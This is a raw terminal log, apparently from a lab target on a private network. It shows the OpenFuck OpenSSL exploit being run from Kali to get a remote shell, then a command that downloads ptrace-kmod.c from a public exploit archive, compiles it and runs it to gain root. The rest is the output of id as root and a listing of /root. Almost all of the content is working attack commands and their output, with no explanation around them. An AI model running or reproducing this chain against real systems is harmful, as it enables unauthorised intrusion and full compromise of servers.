 root@kali:~# ./OpenFuck 0x6b 192.168.28.204
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--19:29:15--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @ 957.28 KB/s
19:29:15 (957.28 KB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
ls -al /root/
total 12
drwxr-x---    2 root     root         1024 Sep 26  2009 .
drwxr-xr-x   19 root     root         1024 Jan 21 19:27 ..
-rw-r--r--    1 root     root         1126 Aug 23  1995 .Xresources
-rw-------    1 root     root          147 Oct 12  2009 .bash_history
-rw-r--r--    1 root     root           24 Jun 10  2000 .bash_logout
-rw-r--r--    1 root     root          234 Jul  5  2001 .bash_profile
-rw-r--r--    1 root     root          176 Aug 23  1995 .bashrc